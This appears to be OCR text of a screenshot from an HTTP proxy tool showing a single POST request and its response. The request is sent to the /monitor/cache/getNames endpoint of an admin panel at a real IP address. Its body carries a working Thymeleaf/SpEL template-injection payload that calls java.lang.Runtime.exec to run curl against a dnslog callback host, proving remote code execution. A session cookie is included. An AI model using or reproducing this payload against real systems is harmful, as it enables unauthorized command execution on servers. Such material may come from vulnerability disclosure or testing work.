 Request
Response
Pretty Raw Hex Chinese \n
Pretty Raw Hex Render Chinese
1 POST /monitor/cache/getNames HTTP/1.1
2 Host:
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
6 Origin: http://139.9.215.8:9998
7 Referer: http://139.9.215.8:9998/monitor/operlog
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=b4c7bdf4-bb5d-45b5-b64f-ba668f565fee
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 88
14
15 fragment=
__${T%20(java.lang.Runtime).getRuntime().exec('curl%20cn0165.dnslog.cn
')}__::.x
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Fri, 25 Aug 2023 07:17:04 GMT
5 Connection: close
6 Content-Length: 0
7
8